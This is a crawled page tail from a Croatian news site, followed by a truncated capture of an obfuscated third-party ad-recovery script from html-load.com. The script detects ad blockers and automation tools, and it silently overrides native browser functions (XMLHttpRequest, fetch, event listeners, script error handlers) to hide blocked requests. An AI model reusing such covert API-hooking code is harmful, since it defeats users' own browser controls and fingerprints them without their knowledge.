				<div class="hide embed-r"><blockquote class="tiktok-embed" cite="https://www.tiktok.com/@buzzin_nova/video/7451605719284993312?utm_campaign=tt4d_open_api&utm_source=awilmylwrbaelckc" data-video-id="7451605719284993312" style="max-width: 605px;min-width: 325px;" > <section> <a target="_blank" title="@buzzin_nova" href="https://www.tiktok.com/@buzzin_nova">@buzzin_nova</a> <p>Kako se postaje glumcem?  <a title="glumac" target="_blank" href="https://www.tiktok.com/tag/glumac">#glumac</a> <a title="zkm" target="_blank" href="https://www.tiktok.com/tag/zkm">#zkm</a> <a title="udobruizlu" target="_blank" href="https://www.tiktok.com/tag/udobruizlu">#udobruizlu</a> <a title="novatv" target="_blank" href="https://www.tiktok.com/tag/novatv">#novatv</a> <a title="tomamedvesek" target="_blank" href="https://www.tiktok.com/tag/tomamedvesek">#tomamedvesek</a> <a title="popkviz" target="_blank" href="https://www.tiktok.com/tag/popkviz">#popkviz</a> <a title="teen385" target="_blank" href="https://www.tiktok.com/tag/teen385">#teen385</a> <a title="fyp" target="_blank" href="https://www.tiktok.com/tag/fyp">#fyp</a></p> <a target="_blank" title="♬ original sound - buzzin_nova - BuzzIN" href="https://www.tiktok.com/music/7451605759890148129-original+sound+-+buzzin_nova">♬ original sound - buzzin_nova - BuzzIN</a> </section> </blockquote> <script async src="https://www.tiktok.com/embed.js"></script></div>
				</div>
				    	</div>
        </div>
    

<div class="footer__left">
        <h2 class="footer-heading">Social</h2>
        <ul class="socials">
                <li><a class="fb" href="https://www.facebook.com/novifolder.hr/"></a></li>
        </ul>
</div>
<div class="footer__bottom stretch-m">
        <ul class="socials">
                <li><a class="fb" href="https://www.facebook.com/FOLDER.hr/"></a></li>
        </ul>
        <ul class="in-house container">
                <li><a class="dn" href="https://dnevnik.hr"></a></li>
                <li><a class="zd" href="https://zadovoljna.dnevnik.hr"></a></li>
                <li><a class="sb" href="https://showbuzz.dnevnik.hr"></a></li>
                <li><a class="kz" href="https://krenizdravo.dnevnik.hr"></a></li>
                <li><a class="zm" href="https://zimo.dnevnik.hr"></a></li>
        </ul>
        <ul class="corpo-links container">
                <li><a href="#">Pišite nam</a></li>
                <li><a href="https://dnevnik.hr/stranica/urednistvo-folder">Uredništvo</a></li>
                <li><a href="https://dnevnik.hr/stranica/marketing">Oglašavanje i marketing</a></li>
                <li><a href="https://novatv.dnevnik.hr/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
                <li><a href="https://novatv.dnevnik.hr/stranica/politika-zastite-privatnosti">Zaštita privatnosti</a></li>
                <li><a href="https://novatv.dnevnik.hr/stranica/politika-o-kolacicima/">Politika o kolačićima</a></li>
        </ul>
</div>

<div class="footer__shape">
        <div class="footer__shape--left"></div>
        <div class="footer__shape--right"></div>
</div>
</div>
<div class="banner-holder floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     
   </div>
</div>
</div>
</div>

    
            

<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>

    </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/folder.dnevnik.hr.js?hash=-1030067835
body_size: 196815
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2E(){const N5=['rubiconproject.com','Yml4cXJod245emptNTRvMTJmZTBz','this.postMessage(...arguments)','cmVzZXJ2ZWQxT3V0cHV0','test/view/passed','optable.co','CDC-token','aniview.com','cooktoria.com','postrelease.com','<outline-radius>','response','gpt-interworks','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','getAtrule','\x22\x20is\x20expected','gpt-adapex','__webdriver_evaluate','pluginsArray','gecko','userLanguage','getWindowId','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','/main.html','level','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','none|left|right|both|inline-start|inline-end','\x20>\x20','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','text_ad','hooked_page','/static/topics/topics_frame.html','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','webkitResolveLocalFileSystemURL','static-cdn.spot.im','Element_querySelectorAll','ittpx-asia.eskimi.com','Profile','<display-outside>?&&[flow|flow-root]?&&list-item','Expect\x20a\x20number','addAtrule_','pub_300x250','vmin','childNodes','visible','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','auto|stable&&both-edges?','margin-bottom','[auto|alphabetic|hanging|ideographic]','atob-btoa','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','impactify.media','HTMLVideoElement_src','<wq-name>','brightness(\x20<number-percentage>\x20)','HTMLMetaElement_content','<\x27border-top-width\x27>','none|text|all|-moz-none','privacy-mgmt.com','MatchOnceBuffer','hookWindowProperty\x20Error:\x20','poster','Identifier\x20or\x20parenthesis\x20is\x20expected','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','source','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','port1','_as_prehooked_functions','http://127.0.0.1','html','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','a2Zwdg==','url(','parse','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','test/v1ew/failed','debug','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','isBalanceEdge','bnh6bg==','reserved2Output','substringToPos','<\x27flex-grow\x27>','none|proximity|mandatory','DateTimeFormat','srcset','<position>','sameSite','[INVENTORY]\x20found\x20visible\x20','x:\x20','<complex-real-selector-list>','/pcs/activeview?','auto','text-ads','crios','strict','<position>#','data:text/html,','ocelot.studio','adm','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','lookupTypeNonSC','quizlet.com','[<line-names>?\x20<track-size>]+\x20<line-names>?','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','String_replace','windowExternal','<\x27height\x27>','img_dggnaogcyx5g7dge2a9x2g7yda9d','HTMLFormElement_target','Expected\x20','rotate(\x20[<angle>|<zero>]\x20)','kobe-journal.com','skipValidation','<complex-real-selector>#','no\x20purpose\x201\x20consent','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','dggn','auto|balance','getFirstListNode','none|<filter-function-list>','<length-percentage>&&hanging?&&each-line?','[full-width|proportional-width]','/favicon.ico?','ins','auto|<anchor-name>','appier.net','addtl_consent','{-token','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','sepia(\x20<number-percentage>\x20)','window','shouldHookDomContentLoadedLateListeners','gpt-adingo','adcontainer','visible|hidden|clip|scroll|auto','bqstreamer.com','_Selenium_IDE_Recorder','\x0a\x20\x20--------','decorate','<media-in-parens>\x20[or\x20<media-in-parens>]+','tpmn','pipeThrough','domains','flat|preserve-3d','emit',':before','Vertical\x20line\x20is\x20expected','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','botd\x20timeout','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','skewX(\x20[<angle>|<zero>]\x20)','ad-delivery.net','advertisement','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','Unexpected\x20input','4dex.io','https://pagead2.googlesyndication.com/gampad/ads','padding-bottom','none|<angle>|[x|y|z|<number>{3}]&&<angle>','auto|none|antialiased|subpixel-antialiased','element-tagName','TkduRThhX3kuRmpZTz00dzNdcDc=','asadcdn.com','HTMLAnchorElement_port','LayerList','px-cloud.net','__webdriver_script_func','safeframe.googlesyndication.com','flatMap','high','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','s2s.t13.io','adsbygoogle','HyphenMinus\x20is\x20expected','Comma','raw','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','responseText','opacity(\x20[<number-percentage>]\x20)','pubstack','<supports-condition>','vendor','setHTMLUnsafe','b3V0cHV0','ccgateway.net','isVisibleElement','pub.network','__gpp','boolean','<\x27margin-inline-start\x27>','mimeTypes','cdn.optimizely.com','<\x27min-inline-size\x27>','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','https://btlr.sharethrough.com/universal/v1','pop','onlyForAsTest','GET','normal|<number>|<length>|<percentage>','\x20requestBids.before\x20hook:\x20','none|strict|content|[[size||inline-size]||layout||style||paint]','scheme','isActive','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','add','mgid.com','item\x20doesn\x27t\x20belong\x20to\x20list','normal|<percentage>','ping','a-mx.com','<!DOCTYPE\x20html>','var(','https://css-load.com','<frequency>|<percentage>','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','AddMatchOnce','clientHeight','preventDefault','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','option\x20domain\x20is\x20invalid','.set','click','command','auto|<svg-length>','<namespace-prefix>?\x20[<string>|<url>]','https://pbs.nextmillmedia.com/openrtb2/auction','fill|contain|cover|none|scale-down','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','child-0','bliink.io','thebrighttag.com','dvw','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','1.9.1','w\x20=\x20window.parent.parent;','HTMLFormElement_action','fonts.googleapis.com','layer','as_debug','eventId=','[none|start|end|center]{1,2}','normal|<string>','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','unit','parseCustomProperty','at-keyword-token','eachMapping','createElement','gpt-funke','fromCodePoint','generated','<\x27max-width\x27>','WebKitMediaKeys','raider.io','Active\x20auto\x20recovery:\x20index\x20','onResize','pointer-events','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','[contain|none|auto]{1,2}','!boolean-group','removeItem','cfdc6c77','Element_closest','compareByGeneratedPositionsDeflated','\x20used\x20broken\x20syntax\x20definition\x20','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','__phantomas','SyntaxMatchError','tagan.adlightning.com','solid|double|dotted|dashed|wavy','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','ybar','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','hotjar.com','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','Spaces','HTMLAnchorElement_ping','toggle','onorientationchange','adWrapper','cmVzZXJ2ZWQyT3V0cHV0','<symbol>','<color>+|none','https://bidder.criteo.com/cdb','<-ms-filter-function>+','CanvasCaptureMediaStream','<div\x20class=\x22','none|<shadow-t>#','scaleY(\x20[<number>|<percentage>]\x20)','<repeat-style>#','safe','x-frame-height','prev_iu_szs','nn_','parentElement','videostep.com','getAttribute','<\x27width\x27>','942894vrheZe',':after','[restore-rejections]\x20restoreDeferredRejections__nonadblock','normal|break-all|keep-all|break-word|auto-phrase','trident','_names','Unexpected\x20combinator','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','none|auto|textfield|menulist-button|<compat-auto>','important','auto?\x20[none|<length>]','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','<mf-name>\x20:\x20<mf-value>','<angle>|<percentage>','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','DONE','priority','podname.com','structure','Window_setInterval','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','<color>{1,4}','getParameter','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','XMLHttpRequest_open','CSSMozDocumentRule','<html','Intl','__fr','<dashed-ident>','auto|<length>','logicieleducatif.fr','getDetections','svh','Invalid\x20protect\x20url:\x20','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','<custom-ident>','backgroundImage','dXl5aw==','\x27))','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','about:','a.teads.tv','aditude','<single-animation>#','pub.doubleverify.com','j7p.jp','transferSize','only','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','opacity','gemius.pl','lookupOffset','Document_URL','channel','meta','<\x27inset-inline-end\x27>','[<layer-name>#|<layer-name>?]','catch','8573741755808484570000','<script>',';\x20SameSite=None','initLogMessageHandler','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','<shape-box>|fill-box|stroke-box|view-box','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','refresh','target=\x22_top\x22','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','Css','navigator.mimeTypes\x20is\x20undefined','browsiprod.com','node','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','none|element|text','<\x27margin-